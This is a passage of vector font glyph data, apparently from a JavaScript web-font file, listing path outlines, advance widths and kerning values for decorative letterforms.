5,-8,5v-72,0,-150,5,-235,15v-3,1,-9,-3,-16,-12v-7,-9,-11,-15,-11,-18v1,-1,1,-2,2,-2v45,-6,87,-9,127,-9v55,0,100,5,137,15","w":387},{"d":"27,-391r7,-11v73,-7,123,-23,152,-48v37,-31,62,-93,75,-185v16,-107,34,-177,54,-210v41,-66,116,-99,227,-99v5,0,7,1,7,3r-9,4v-71,0,-123,18,-156,54v-24,27,-42,72,-55,134v-21,103,-32,158,-35,167v-15,51,-41,94,-77,129v-41,39,-87,58,-136,56v39,4,72,18,98,42v27,26,41,58,41,97v0,36,-8,89,-25,158v-17,69,-25,122,-25,157v0,31,6,55,20,72v14,17,33,27,58,31r65,8v2,1,3,2,4,3v0,2,-5,3,-15,3v-56,0,-97,-7,-123,-21v-35,-19,-52,-53,-52,-102v0,-37,9,-89,27,-159v18,-70,26,-123,26,-158v0,-82,-51,-124,-153,-125","w":480},{"d":"250,-499v-5,0,-36,-16,-91,-48v-57,-33,-86,-54,-86,-63v0,-10,7,-15,22,-15v10,0,39,18,88,53v49,35,73,57,73,66v0,5,-2,7,-6,7xm359,-98v-16,24,-37,36,-63,36v-20,0,-35,-9,-44,-27v-13,-23,-20,-49,-22,-77v-1,-15,-1,-31,-1,-47v-13,35,-36,74,-68,118v-41,57,-75,85,-102,85v-29,0,-44,-23,-44,-68v0,-56,21,-128,62,-216v47,-100,96,-150,145,-150v32,0,52,17,61,52v2,8,3,16,3,23v0,25,-6,38,-17,38v-3,0,-6,-3,-8,-8v-17,-37,-36,-55,-59,-55v-34,0,-65,32,-93,95v-24,54,-40,113,-47,177v-1,12,-2,22,-2,31v0,30,7,45,21,45v16,0,38,-19,65,-57v21,-28,54,-94,100,-199v6,-9,14,-13,24,-13v12,0,20,6,23,18v3,8,2,30,-3,65v-5,41,-8,67,-8,77v0,49,7,74,21,74v9,0,21,-12,36,-37v5,-7,10,-11,16,-11v7,0,11,4,11,12v0,5,-2,12,-7,19"},{"d":"405,-550v-15,-1,-29,-2,-44,-2v-80,0,-130,19,-151,58v-5,10,-8,22,-8,36v0,45,22,94,65,146r59,-64v25,-29,43,-55,54,-77v17,-34,25,-66,25,-97xm139,59v-40,-18,-60,-52,-60,-103v0,-60,53,-139,158,-236v-44,-47,-66,-99,-66,-158v0,-25,5,-48,16,-67v14,-24,37,-43,69,-57v32,-14,66,-21,102,-21v15,0,30,1,44,4v-8,-33,-28,-56,-59,-69v-1,-10,0,-15,5,-15v2,0,5,1,8,2v38,22,60,51,67,88v21,7,37,17,48,30v7,5,8,9,5,14v-12,-7,-29,-13,-51,-18v-2,46,-25,100,-69,163r-70,89v81,61,121,126,121,193v0,49,-20,90,-61,125v-41,35,-86,52,-136,52v-26,0,-50,-5,-71,-16xm216,48v35,0,66,-11,93,-34v30,-25,45,-56,45,-94v0,-56,-34,-116,-101,-181v-27,22,-54,50,-80,84v-37,49,-55,93,-55,131v0,29,9,51,27,68v18,17,42,26,71,26","w":509},{"d":"261,-523v13,9,19,17,19,24v-1,2,-2,3,-4,3v-4,0,-11,-3,-22,-9r-119,-74r-40,-23v-14,-8,-21,-18,-21,-27v0,-8,6,-16,17,-24v6,-5,13,-7,21,-7v22,0,34,7,36,21v9,30,47,69,113,116","w":342},{"d":"83,151r-7,0v0,-5,8,-42,23,-111v17,-74,27,-117,29,-128v32,-195,48,-383,48,-566v0,-69,-3,-127,-8,-175v-1,-7,-5,-21,-10,-44v-5,-19,-7,-33,-7,-42v0,-10,8,-15,24,-15v29,0,48,22,56,66v3,15,4,49,4,102v0,77,-14,231,-42,460v-31,251,-57,393,-80,428v-11,17,-21,25,-30,25","w":325},{"d":"787,-180v-26,75,-81,138,-165,189v-84,51,-173,76,-264,76v-90,0,-162,-26,-217,-78v-63,-60,-94,-148,-94,-264v0,-37,3,-75,9,-116r-42,0v-11,-1,-17,-10,-18,-27v-1,-29,6,-43,20,-43v2,0,4,1,7,3v8,9,25,14,51,15v40,-139,130,-260,269,-363v123,-92,234,-138,332,-138v65,0,98,25,98,76v0,11,-2,22,-5,34v-7,27,-18,50,-34,70v-13,17,-24,25,-33,25v-4,0,-6,-2,-6,-6v0,-6,3,-15,10,-27v13,-23,20,-43,20,-61v0,-53,-42,-74,-127,-63v-87,11,-174,52,-259,124v-102,85,-173,194,-212,327v33,-3,66,-8,99,-15v209,-47,332,-70,368,-70v5,0,8,1,8,3v0,5,-37,18,-110,39v-77,22,-166,44,-267,66v-23,7,-60,16,-111,27v-5,37,-8,72,-8,105v0,111,28,195,85,252v49,51,114,76,195,76v77,0,151,-22,222,-66v74,-45,126,-103,156,-174v7,-16,14,-24,21,-24v4,0,6,3,6,10v0,5,-1,11,-4,18","w":705,"k":{"F":-26}},{"d":"203,-433v-5,0,-35,-16,-90,-47v-58,-33,-87,-54,-87,-63v0,-10,8,-15,23,-15v10,0,39,17,87,52v48,35,73,57,73,66v0,5,-2,7,-6,7xm278,-162v-27,76,-64,133,-113,171v-20,15,-40,22,-60,22v-15,0,-29,-4,-42,-12v-23,-15,-34,-48,-34,-99v0,-79,17,-159,51,-240v7,-19,18,-38,32,-57v12,-17,25,-21,40,-11v10,7,13,20,9,40v-2,12,-15,42,-39,89v-22,44,-36,77,-43,99v-9,33,-13,71,-12,114v1,41,12,62,33,62v19,0,44,-17,74,-52v30,-35,57,-76,80,-124v9,-19,17,-29,22,-29v4,0,6,3,6,10v0,5,-1,11,-4,17","w":214},{"d":"179,-268v43,-1,84,-1,123,0v39,-80,72,-153,99,-218v-44,1,-88,3,-133,5v-24,64,-54,135,-89,213xm486,-254v6,1,9,2,9,5v0,4,-5,6,-16,6v-40,0,-88,1,-144,3v-33,77,-57,129,-72,156v-6,11,-19,16,-38,16v-11,0,-17,-3,-17,-9v0,-1,0,-3,1,-4v22,-41,49,-93,80,-158v-42,1,-84,3,-125,5v-27,59,-46,100,-58,122v-6,11,-19,16,-38,16v-12,0,-18,-3,-18,-9v0,-1,1,-3,2,-5r54,-121r-59,4v-6,0,-16,-5,-29,-13v-13,-8,-20,-14,-20,-18v1,-1,2,-2,3,-2v41,-3,82,-6,122,-7v4,-2,9,-6,16,-13r100,-199v-37,1,-73,3,-108,6v-7,0,-17,-5,-30,-13v-13,-8,-20,-14,-20,-18v1,-1,2,-2,3,-2v59,-4,116,-7,171,-8v35,-77,53,-134,56,-170v1,-17,4,-25,10,-25v6,0,8,10,7,29v-2,31,-18,86,-47,165v46,0,90,1,131,2v39,-95,60,-160,62,-194v1,-17,5,-25,10,-25v5,0,7,10,7,29v0,35,-16,98,-48,191v49,3,91,7,126,12v6,1,9,2,9,5v0,5,-5,7,-16,7v-35,0,-78,0,-128,1v-24,66,-53,140,-88,221v55,2,101,6,140,12","w":583},{"d":"374,-310v57,-42,119,-72,186,-91v-4,-173,-37,-317,-98,-431r0,-1v-128,2,-233,24,-314,65v-92,47,-138,113,-138,197v0,43,9,74,27,93v5,6,7,11,7,16v0,5,-2,7,-7,7v-5,0,-11,-3,-16,-10v-25,-27,-37,-66,-37,-119v0,-95,53,-170,159,-225v83,-43,179,-67,287,-71v-15,-17,-32,-26,-50,-28v-18,-2,-27,-4,-28,-5v-4,-3,-6,-6,-6,-9v0,-9,11,-14,34,-14v45,0,84,19,115,56v104,3,197,18,279,46v109,37,174,92,195,164v1,3,2,7,2,10v0,8,-3,12,-8,12v-5,0,-9,-5,-12,-15v-15,-49,-64,-90,-148,-121v-79,-29,-171,-46,-278,-49v47,91,73,231,79,422v47,-9,100,-14,157,-14v17,0,25,3,25,9v0,5,-11,7,-32,7v-51,0,-100,8,-149,23v2,95,-1,175,-8,242v-11,99,-41,183,-91,253v-50,70,-107,105,-170,105v-61,0,-117,-35,-169,-104v-43,-57,-64,-129,-64,-217v0,-19,1,-38,3,-55v6,-47,20,-91,42,-130v10,-18,18,-27,23,-27v1,0,1,1,1,2v0,3,-4,12,-11,27v-21,42,-32,90,-32,145v0,97,27,182,82,257v43,59,88,88,134,88v61,0,113,-46,156,-137v41,-87,60,-227,59,-421r0,-11v-56,24,-112,59,-169,106v-3,2,-5,3,-8,3v-12,0,-18,-10,-18,-29v0,-9,3,-16,9,-21","w":753,"k":{"G":-143}},{"d":"661,-279v6,-1,9,0,9,3v0,10,-8,16,-24,19v-55,11,-136,29,-242,54v-101,171,-186,290,-255,359v34,11,76,16,126,15v8,0,12,2,12,6v0,5,-5,8,-16,8v-49,0,-94,-6,-135,-17v-84,81,-159,124,-226,129v-21,2,-36,-1,-46,-10v-10,-9,-14,-23,-11,-43v1,-11,4,-19,9,-23v-1,24,2,40,11,49v7,7,19,10,37,9v62,-5,129,-45,202,-119v-23,-8,-44,-19,-63,-32v-35,-25,-53,-54,-53,-88v0,-57,48,-114,144,-172v59,-35,138,-65,236,-90v26,-48,50,-97,73,-148v27,-59,54,-128,81,-206v43,-124,65,-219,65,-284v0,-65,-23,-96,-68,-93v-8,0,-12,-2,-12,-7v0,-5,4,-8,13,-9v75,-7,112,35,112,126v0,15,-1,30,-3,47v5,5,9,13,11,23r48,338v29,171,65,290,108,358v29,47,58,70,86,70v15,0,30,-6,45,-19v23,-19,48,-56,73,-111v4,-10,8,-15,13,-15v4,0,7,3,10,8v3,5,3,10,2,14v-5,16,-18,37,-38,62v-17,22,-32,37,-43,46v-30,24,-58,36,-85,36v-43,0,-87,-34,-130,-103v-37,-59,-64,-161,-81,-304r-28,-346v-25,122,-73,252,-144,390r-63,117xm358,-188v-31,11,-55,21,-71,28v-43,21,-75,38,-97,50v-46,25,-77,44,-94,59v-33,29,-49,58,-49,89v0,22,8,44,25,67v13,18,30,32,53,42v77,-81,155,-193,233,-335xm582,-931v-35,0,-53,-17,-53,-51v0,-17,4,-36,13,-56v11,-23,23,-37,37,-41v14,-29,36,-43,66,-43v17,0,31,6,41,20v10,14,16,30,16,48v0,31,-12,58,-37,84v-25,26,-52,39,-83,39xm671,-1051v0,-31,-10,-47,-29,-47v-9,0,-22,6,-37,18r14,6v-3,6,-11,20,-26,42v-11,16,-16,33,-16,50v0,17,7,26,20,26v20,0,38,-11,53,-33v14,-20,21,-41,21,-62","w":980},{"w":298},{"d":"542,-1006v-6,0,-9,-3,-9,-9v0,-9,23,-31,70,-67r86,-66v21,-18,41,-27,60,-27v20,0,30,7,30,21v0,15,-15,30,-44,45r-182,99v-5,3,-8,4,-11,4xm661,-279v6,-1,9,0,9,3v0,10,-8,16,-24,19v-55,11,-136,29,-242,54v-101,171,-186,290,-255,359v34,11,76,16,126,15v8,0,12,2,12,6v0,5,-5,8,-16,8v-49,0,-94,-6,-135,-17v-84,81,-159,124,-226,129v-21,2,-36,-1,-46,-10v-10,-9,-14,-23,-11,-43v1,-11,4,-19,9,-23v-1,24,2,40,11,49v7,7,19,10,37,9v62,-5,129,-45,202,-119v-23,-8,-44,-19,-63,-32v-35,-25,-53,-54,-53,-88v0,-57,48,-114,144,-172v59,-35,138,-65,236,-90v26,-48,50,-97,73,-148v27,-59,54,-128,81,-206v43,-124,65,-219,65,-284v0,-65,-23,-96,-68,-93v-8,0,-12,-2,-12,-7v0,-5,4,-8,13,-9v75,-7,112,35,112,126v0,15,-1,30,-3,47v5,5,9,13,11,23r48,338v29,171,65,290,108,358v29,47,58,70,86,70v15,0,30,-6,45,-19v23,-19,48,-56,73,-111v4,-10,8,-15,13,-15v4,0,7,3,10,8v3,5,3,10,2,14v-5,16,-18,37,-38,62v-17,22,-32,37,-43,46v-30,24,-58,36,-85,36v-43,0,-87,-34,-130,-103v-37,-59,-64,-161,-81,-304r-28,-346v-25,122,-73,252,-144,390r-63,117xm358,-188v-31,11,-55,21,-71,28v-43,21,-75,38,-97,50v-46,25,-77,44,-94,59v-33,29,-49,58,-49,89v0,22,8,44,25,67v13,18,30,32,53,42v77,-81,155,-193,233,-335","w":980},{"d":"550,-983v-6,0,-9,-3,-9,-10v0,-8,23,-30,70,-67r87,-66v20,-18,40,-27,59,-27v20,0,30,7,30,21v0,15,-14,30,-43,45r-182,99v-5,3,-9,5,-12,5xm787,-180v-26,75,-81,138,-165,189v-84,51,-173,76,-264,76v-90,0,-162,-26,-217,-78v-63,-60,-94,-148,-94,-264v0,-37,3,-75,9,-116r-42,0v-11,-1,-17,-10,-18,-27v-1,-29,6,-43,20,-43v2,0,4,1,7,3v8,9,25,14,51,15v40,-139,130,-260,269,-363v123,-92,234,-138,332,-138v65,0,98,25,98,76v0,11,-2,22,-5,34v-7,27,-18,50,-34,70v-13,17,-24,25,-33,25v-4,0,-6,-2,-6,-6v0,-6,3,-15,10,-27v13,-23,20,-43,20,-61v0,-53,-42,-74,-127,-63v-87,11,-174,52,-259,124v-102,85,-173,194,-212,327v33,-3,66,-8,99,-15v209,-47,332,-70,368,-70v5,0,8,1,8,3v0,5,-37,18,-110,39v-77,22,-166,44,-267,66v-23,7,-60,16,-111,27v-5,37,-8,72,-8,105v0,111,28,195,85,252v49,51,114,76,195,76v77,0,151,-22,222,-66v74,-45,126,-103,156,-174v7,-16,14,-24,21,-24v4,0,6,3,6,10v0,5,-1,11,-4,18","w":705},{"d":"421,-935v-5,0,-8,-3,-8,-10v0,-8,23,-30,70,-66r86,-66v20,-18,40,-27,60,-27v20,0,30,7,30,21v0,15,-15,30,-44,45v-41,21,-101,54,-182,99v-5,3,-9,4,-12,4xm768,-149v-5,21,-25,63,-61,123v-36,60,-76,90,-121,90v-20,0,-38,-8,-53,-25v-31,-34,-46,-95,-46,-184v0,-71,10,-160,30,-266v-44,126,-110,246,-199,359v-91,115,-165,173,-223,173v-55,0,-82,-58,-79,-173v1,-99,37,-266,106,-501v37,-126,56,-234,56,-323v0,-65,-14,-97,-43,-97v-16,0,-35,12,-56,37r-32,37v-1,-1,-1,-2,-1,-4v-3,-25,5,-52,26,-81v21,-29,44,-44,69,-44v27,0,49,17,66,50v14,31,21,69,20,115v-1,77,-26,206,-75,387v-49,181,-74,317,-76,408v-2,101,16,152,53,152v39,0,101,-58,185,-173v50,-70,106,-175,167,-316v68,-156,112,-289,133,-400v6,-33,22,-50,47,-50v21,0,32,15,32,45v0,21,-6,46,-19,75v-38,91,-72,206,-101,345v-28,134,-42,240,-42,318v0,29,2,50,7,64v11,33,27,50,46,50v25,0,56,-26,93,-79v10,-15,30,-49,61,-103v9,-16,17,-24,24,-24v7,0,9,5,6,15","w":710},{"d":"692,-995v-3,0,-7,-2,-12,-5v-39,-23,-100,-56,-182,-99v-29,-15,-43,-30,-43,-45v0,-13,10,-20,29,-20v20,0,40,9,60,26r87,66v46,37,69,59,69,67v0,7,-3,10,-8,10xm1017,-583v4,148,-37,292,-124,432v-77,126,-169,218,-276,277v-101,56,-189,84,-264,84v-80,0,-141,-31,-182,-94v-39,-61,-57,-145,-54,-253v-31,4,-55,-7,-75,-31v-20,-24,-30,-58,-30,-103v0,-106,51,-222,152,-348v52,-65,106,-124,162,-177v70,-114,126,-176,169,-186v7,-2,13,-3,18,-3v7,0,11,2,11,6v0,8,-7,14,-20,19v-13,5,-40,34,-80,87v73,-51,148,-77,223,-77v99,0,187,41,262,122v69,75,105,157,108,245xm272,-709v-32,37,-62,75,-90,114v-89,123,-133,222,-133,296v0,27,6,51,17,71v11,20,28,36,51,46v18,-175,70,-350,155,-527xm958,-544v-6,-119,-42,-213,-108,-280v-62,-65,-138,-95,-229,-90v-94,5,-184,46,-270,123v-115,160,-176,357,-182,592v1,0,9,0,26,1v15,1,22,2,22,3v0,1,0,1,-1,2v-15,13,-30,22,-44,29v3,97,21,175,56,233v39,67,97,100,172,100v60,0,130,-22,210,-66v101,-55,186,-148,255,-280v68,-129,99,-252,93,-367","w":1001},{"d":"157,-92r0,-1v1,2,-2,7,-10,14v-11,11,-20,30,-27,55v-6,21,-18,36,-35,43v-5,2,-11,-1,-18,-9v-7,-8,-11,-18,-12,-29v-1,-7,1,-15,8,-22v7,-7,12,-12,15,-13v5,-5,16,-14,36,-24v20,-10,33,-15,40,-15v2,0,3,0,3,1","w":198},{"d":"674,-464v0,89,-27,170,-81,243v-53,71,-121,122,-206,155v-46,17,-90,26,-133,26v-61,0,-109,-16,-144,-50v-35,-34,-52,-81,-52,-142v0,-31,5,-63,14,-94v-13,-27,-19,-58,-19,-93v0,-55,21,-104,64,-149v81,-85,189,-128,324,-128v56,0,106,16,149,47v47,34,74,78,81,132v2,17,3,34,3,53xm660,-477v0,-13,-1,-25,-2,-37v-6,-47,-32,-86,-78,-116v-41,-28,-88,-42,-139,-42v-71,0,-136,15,-194,46v-63,33,-110,80,-139,140v-14,29,-21,60,-21,93v0,8,1,14,2,18v36,-67,89,-127,158,-178v81,-60,162,-90,244,-90v14,0,21,2,21,6v0,5,-8,7,-23,7v-67,0,-143,37,-227,110v-77,66,-129,132,-158,198v14,28,44,54,90,77v46,23,89,34,132,31v8,-1,12,1,12,4v0,7,-18,11,-54,11v-43,0,-83,-11,-121,-32v-31,-17,-54,-38,-70,-61v-11,33,-17,53,-17,62v0,47,14,82,42,107v28,25,66,37,114,37v49,0,102,-13,159,-40v75,-35,137,-82,186,-141v55,-67,83,-137,83,-210","w":724},{"d":"216,-33v32,42,48,79,48,110v0,10,-2,20,-5,30v-10,33,-30,58,-60,76v-27,16,-57,24,-91,24v-29,0,-53,-6,-73,-17v-26,-15,-39,-34,-39,-56v0,-6,2,-9,5,-9v7,0,16,9,27,29v11,20,34,30,69,30v30,0,56,-9,78,-27v25,-21,38,-50,38,-88v0,-38,-17,-79,-51,-123v-11,-9,-20,-20,-26,-33v-38,-48,-65,-85,-80,-112v-28,-51,-45,-105,-50,-163v-1,-11,-1,-21,-1,-31v0,-105,46,-194,137,-268v7,-71,36,-136,88,-194v47,-52,107,-92,178,-119v38,-15,80,-23,126,-23v19,0,35,2,50,5v82,15,123,52,123,110v0,17,-5,31,-13,44v-8,13,-14,20,-18,20v-2,0,-3,-2,-3,-5v0,-5,2,-14,6,-26v4,-12,6,-22,6,-29v0,-27,-13,-48,-39,-63v-23,-13,-50,-20,-81,-20v-95,0,-181,44,-258,131v-75,85,-113,175,-113,270v0,51,18,103,53,156r99,126v35,45,53,84,53,116v0,11,-1,21,-4,31v-10,33,-30,58,-60,76v-27,16,-58,24,-91,24v-10,0,-19,-1,-28,-2xm147,-564v-46,61,-75,130,-86,207v-2,11,-3,23,-3,35v0,47,15,95,45,144v13,19,43,58,91,117v11,5,24,7,38,7v31,0,57,-9,78,-27v25,-21,38,-51,38,-88v0,-7,0,-14,-1,-21v-3,-30,-20,-64,-49,-102r-87,-113v-33,-50,-54,-103,-64,-159","w":420},{"d":"764,-976r-6,9v-17,0,-49,-15,-98,-46v-46,-29,-76,-52,-91,-68v-87,73,-137,109,-148,109v-7,0,-10,-4,-10,-12v0,-9,27,-35,80,-80v53,-45,85,-67,96,-68r8,3v33,38,87,85,162,140xm661,-279v6,-1,9,0,9,3v0,10,-8,16,-24,19v-55,11,-136,29,-242,54v-101,171,-186,290,-255,359v34,11,76,16,126,15v8,0,12,2,12,6v0,5,-5,8,-16,8v-49,0,-94,-6,-135,-17v-84,81,-159,124,-226,129v-21,2,-36,-1,-46,-10v-10,-9,-14,-23,-11,-43v1,-11,4,-19,9,-23v-1,24,2,40,11,49v7,7,19,10,37,9v62,-5,129,-45,202,-119v-23,-8,-44,-19,-63,-32v-35,-25,-53,-54,-53,-88v0,-57,48,-114,144,-172v59,-35,138,-65,236,-90v26,-48,50,-97,73,-148v27,-59,54,-128,81,-206v43,-124,65,-219,65,-284v0,-65,-23,-96,-68,-93v-8,0,-12,-2,-12,-7v0,-5,4,-8,13,-9v75,-7,112,35,112,126v0,15,-1,30,-3,47v5,5,9,13,11,23r48,338v29,171,65,290,108,358v29,47,58,70,86,70v15,0,30,-6,45,-19v23,-19,48,-56,73,-111v4,-10,8,-15,13,-15v4,0,7,3,10,8v3,5,3,10,2,14v-5,16,-18,37,-38,62v-17,22,-32,37,-43,46v-30,24,-58,36,-85,36v-43,0,-87,-34,-130,-103v-37,-59,-64,-161,-81,-304r-28,-346v-25,122,-73,252,-144,390r-63,117xm358,-188v-31,11,-55,21,-71,28v-43,21,-75,38,-97,50v-46,25,-77,44,-94,59v-33,29,-49,58,-49,89v0,22,8,44,25,67v13,18,30,32,53,42v77,-81,155,-193,233,-335","w":980},{"d":"111,-421v-7,7,-11,13,-11,18v0,16,28,24,84,24v86,0,142,-10,167,-31v7,-7,13,-8,16,-4v15,-3,23,8,23,33v0,11,-3,18,-10,22v-97,57,-159,97,-186,118v-62,50,-103,108,-122,175v81,-49,152,-73,213,-70v26,1,43,7,50,18v6,9,8,26,7,51v-1,7,-4,13,-10,18v-6,4,-9,4,-9,0v0,-1,1,-5,3,-9v2,-4,4,-8,4,-11v0,-17,-29,-26,-86,-29v-49,-1,-110,18,-184,59v-5,5,-10,8,-16,8v-8,0,-11,-5,-8,-15v14,-56,44,-110,91,-163v29,-33,80,-81,154,-144v-26,7,-52,10,-79,10v-85,0,-127,-16,-127,-48v0,-13,9,-29,26,-46v4,-5,8,-7,11,-7v4,0,6,3,6,8v0,5,-2,10,-7,15","w":348},{"d":"755,-473v0,101,-54,200,-161,296v-105,93,-208,139,-311,139v-62,0,-115,-18,-159,-54v-47,-39,-70,-88,-70,-148v0,-103,55,-202,164,-299v107,-93,212,-140,316,-140v61,0,112,19,155,56v44,39,66,89,66,150xm520,-652v-97,0,-191,44,-282,133v-91,89,-137,182,-137,279v0,53,20,95,61,128v39,31,85,46,138,46v92,0,183,-44,272,-130v89,-86,134,-175,134,-267v0,-55,-18,-101,-52,-136v-34,-35,-79,-53,-134,-53xm279,-149v-29,0,-53,-7,-73,-20v-23,-15,-35,-36,-35,-64v0,-80,43,-159,128,-236v85,-77,168,-116,249,-116v43,0,65,17,65,52v0,27,-8,41,-24,42r-7,-6v1,-3,2,-8,4,-15v2,-7,3,-12,3,-16v0,-30,-16,-45,-47,-45v-67,0,-138,40,-214,121v-76,81,-114,156,-114,224v0,42,21,63,62,63v43,0,99,-19,168,-57v69,-38,101,-56,94,-56v2,0,3,1,3,4v0,29,-37,58,-111,87v-64,25,-114,38,-151,38","w":829},{"d":"425,-441v51,-1,92,-23,124,-66v29,-39,43,-87,43,-143v0,-61,-18,-113,-54,-155v-42,-48,-100,-72,-174,-72v-99,0,-176,43,-231,130v-49,78,-73,178,-73,299v0,155,36,289,107,403v79,126,177,182,296,168v57,-6,102,-29,137,-69v39,-43,58,-100,58,-171v0,-39,-6,-81,-18,-126v-1,-4,-2,-7,-2,-10v0,-6,2,-9,5,-9v5,0,9,5,12,14v17,49,25,96,25,140v0,73,-21,132,-64,178v-43,46,-97,71,-162,77v-137,13,-249,-42,-337,-167v-80,-113,-120,-249,-120,-406v0,-133,31,-242,92,-328v68,-96,163,-144,286,-144v87,0,155,24,204,72v43,43,65,96,65,160v0,63,-20,118,-61,165v-44,50,-101,76,-171,78v-8,0,-12,-2,-12,-5v0,-8,8,-12,25,-13","w":695,"k":{"D":-48}},{"d":"272,-709v-32,37,-62,75,-90,114v-89,123,-133,222,-133,296v0,27,6,51,17,71v11,20,28,36,51,46v18,-175,70,-350,155,-527xm188,-32v81,-117,196,-254,344,-409v126,-132,244,-245,354,-340v-61,-89,-144,-133,-249,-133v-99,0,-195,41,-286,123v-115,160,-176,357,-182,592v1,0,9,0,26,1v15,1,22,2,22,3v0,1,0,1,-1,2v-15,13,-30,22,-44,29v1,48,7,92,16,132xm907,-745v-335,284,-572,533,-709,747v37,111,104,167,202,167v60,0,130,-22,210,-66v101,-55,186,-148,255,-280v68,-129,99,-252,93,-367v-4,-77,-21,-144,-51,-201xm1033,-847r-85,68v44,64,67,129,69,196v4,148,-37,292,-123,432v-78,126,-170,218,-277,277v-101,56,-189,84,-264,84v-95,0,-162,-43,-201,-129v-27,51,-44,97,-53,138v0,1,-1,1,-2,2v-3,0,-8,-4,-15,-11v-7,-7,-11,-13,-10,-16v9,-40,31,-90,67,-149v-17,-51,-24,-112,-22,-182v-31,4,-55,-7,-75,-31v-20,-24,-30,-58,-30,-103v0,-106,51,-222,152,-348v52,-65,106,-124,162,-177v70,-114,126,-176,169,-186v7,-2,13,-3,18,-3v7,0,11,2,11,6v0,8,-7,14,-20,19v-13,5,-40,34,-80,87v73,-51,148,-77,223,-77v107,0,199,46,276,138v11,-9,21,-18,30,-25v22,-17,45,-25,70,-25v11,0,16,2,16,6v0,3,-2,6,-6,9","w":1001},{"d":"814,-990r-6,9v-17,0,-50,-16,-99,-47v-46,-29,-76,-51,-90,-67v-88,73,-138,109,-149,109v-6,0,-9,-4,-9,-13v0,-8,27,-34,80,-79v53,-45,85,-67,96,-68r8,3v33,37,87,84,162,140xm787,-180v-26,75,-81,138,-165,189v-84,51,-173,76,-264,76v-90,0,-162,-26,-217,-78v-63,-60,-94,-148,-94,-264v0,-37,3,-75,9,-116r-42,0v-11,-1,-17,-10,-18,-27v-1,-29,6,-43,20,-43v2,0,4,1,7,3v8,9,25,14,51,15v40,-139,130,-260,269,-363v123,-92,234,-138,332,-138v65,0,98,25,98,76v0,11,-2,22,-5,34v-7,27,-18,50,-34,70v-13,17,-24,25,-33,25v-4,0,-6,-2,-6,-6v0,-6,3,-15,10,-27v13,-23,20,-43,20,-61v0,-53,-42,-74,-127,-63v-87,11,-174,52,-259,124v-102,85,-173,194,-212,327v33,-3,66,-8,99,-15v209,-47,332,-70,368,-70v5,0,8,1,8,3v0,5,-37,18,-110,39v-77,22,-166,44,-267,66v-23,7,-60,16,-111,27v-5,37,-8,72,-8,105v0,111,28,195,85,252v49,51,114,76,195,76v77,0,151,-22,222,-66v74,-45,126,-103,156,-174v7,-16,14,-24,21,-24v4,0,6,3,6,10v0,5,-1,11,-4,18","w":705},{"d":"218,-489v-35,0,-53,-17,-53,-50v0,-17,5,-36,14,-57v10,-23,22,-37,37,-41v13,-29,35,-43,66,-43v17,0,31,7,42,22v9,13,14,29,14,46v0,31,-12,60,-36,85v-24,25,-53,38,-84,38xm307,-609v0,-31,-9,-46,-28,-46v-9,0,-22,6,-38,17r14,7v-2,6,-11,20,-26,42v-11,15,-16,32,-16,50v0,17,7,25,20,25v21,0,39,-11,54,-33v13,-20,20,-41,20,-62xm359,-98v-16,24,-37,36,-63,36v-20,0,-35,-9,-44,-27v-13,-23,-20,-49,-22,-77v-1,-15,-1,-31,-1,-47v-13,35,-36,74,-68,118v-41,57,-75,85,-102,85v-29,0,-44,-23,-44,-68v0,-56,21,-128,62,-216v47,-100,96,-150,145,-150v32,0,52,17,61,52v2,8,3,16,3,23v0,25,-6,38,-17,38v-3,0,-6,-3,-8,-8v-17,-37,-36,-55,-59,-55v-34,0,-65,32,-93,95v-24,54,-40,113,-47,177v-1,12,-2,22,-2,31v0,30,7,45,21,45v16,0,38,-19,65,-57v21,-28,54,-94,100,-199v6,-9,14,-13,24,-13v12,0,20,6,23,18v3,8,2,30,-3,65v-5,41,-8,67,-8,77v0,49,7,74,21,74v9,0,21,-12,36,-37v5,-7,10,-11,16,-11v7,0,11,4,11,12v0,5,-2,12,-7,19"},{"d":"577,-905r-6,9v-17,0,-50,-16,-99,-47v-46,-29,-76,-51,-91,-67v-87,73,-137,109,-148,109v-6,0,-9,-4,-9,-13v0,-8,27,-34,80,-79v53,-45,84,-67,95,-68r8,3v34,37,88,84,163,140xm402,-855v108,47,162,233,162,559v0,81,-3,151,-10,210v-11,99,-41,183,-90,254v-52,75,-111,112,-177,112v-69,0,-135,-43,-200,-128v-50,-67,-75,-152,-75,-257v0,-22,1,-44,4,-65v7,-55,24,-107,50,-154v11,-21,20,-31,27,-31v1,0,1,1,1,2v0,4,-4,15,-13,32v-25,50,-38,107,-38,172v0,114,32,215,97,304v52,70,104,105,157,105v63,0,117,-46,161,-139v40,-85,60,-226,59,-421v0,-127,-11,-239,-33,-336v-25,-109,-60,-178,-106,-208v-7,-4,-14,-6,-21,-6v-13,0,-26,8,-37,23v-22,30,-33,81,-33,153v0,57,7,111,20,162v14,54,31,89,52,104v8,7,15,10,22,10v4,0,9,-1,14,-4v5,-3,9,-5,11,-5v3,0,4,1,5,3v0,4,-6,10,-17,16v-11,6,-23,8,-34,7v-33,-4,-60,-30,-79,-79v-17,-45,-26,-98,-26,-161v0,-65,9,-121,28,-166v21,-51,49,-76,85,-76v11,0,22,3,34,8","w":597},{"d":"396,-149v-6,22,-26,63,-62,123v-36,60,-76,90,-121,90v-20,0,-38,-8,-53,-25v-23,-25,-35,-61,-35,-106v0,-75,24,-151,71,-228r21,-31r0,-2r-27,9v-11,3,-19,5,-26,5v-9,0,-17,-2,-24,-6r-7,-6r-1,1v-2,3,-6,14,-13,35r-24,70v-14,41,-29,75,-45,102v-13,23,-25,36,-34,41v-7,4,-11,1,-11,-8v0,-7,2,-15,7,-23v19,-31,38,-68,59,-110v13,-24,29,-61,50,-110v1,-4,0,-10,-3,-18v-3,-8,-5,-13,-6,-16v-1,-19,4,-42,15,-69v21,-51,42,-75,62,-74v14,1,21,8,21,23v0,16,-8,41,-25,74r-30,58v-5,14,-5,21,-2,21r0,1v21,-2,49,-18,82,-47v25,-22,40,-33,45,-33v17,-5,26,3,26,25v0,4,-1,8,-2,11v-1,3,-20,30,-55,81v-66,95,-99,178,-99,248v0,19,3,35,9,50v11,27,25,41,43,41v37,0,91,-63,164,-188v1,-4,5,-9,11,-16v3,-1,6,-2,9,-2v5,0,8,3,10,9","w":334,"k":{"t":20,"s":13,"e":26}},{"d":"309,-740v19,-1,29,5,29,18v0,16,-13,45,-39,86v-23,34,-54,87,-93,158r-14,30v8,-1,17,-3,26,-4v57,-7,99,-5,128,6v12,5,18,9,18,12v0,5,-10,6,-29,5v-30,-2,-77,7,-141,27v-19,6,-32,16,-38,29v-1,1,-6,21,-17,58v-21,76,-36,160,-45,252v-2,19,-3,39,-3,60v0,76,